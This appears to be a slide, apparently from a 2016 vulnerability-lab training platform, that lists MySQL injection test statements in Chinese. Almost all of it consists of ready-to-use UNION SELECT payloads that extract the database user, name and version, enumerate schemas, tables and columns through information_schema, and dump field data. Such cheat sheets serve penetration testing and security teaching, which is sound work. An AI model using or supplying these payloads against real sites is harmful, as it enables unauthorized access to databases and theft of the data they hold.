 三、Mysql注入常见测试语句
查询Mysql基本信息和数据库：
and 1=2 union select 1,2,3,concat_ws(char(32,58,32),0x7c,user(),database(),version()),5,6,7/*
and 1=2 union select 1,group_concat(schema_name),3,4 from information_schema.schemata/*
查询表名：
and 1=2 union select 1,2,3,4,group_concat(table_name),5 from information_schema.tables where
table_schema=数据库的16进制编码/*
查询字段和数据：
and 1=2 union select 1,2,3,4,group_concat(column_name),5,6,7 from
information_schema.columns where table_name=表名的十六进制编码 and table_schema=数据库
的16进制编码/*
and 1=2 union select 1,2,3,字段1,5,字段2,7,8 from 数据库.表/*
VRP 漏洞靶场平台
Vulnerability Range Platform
2016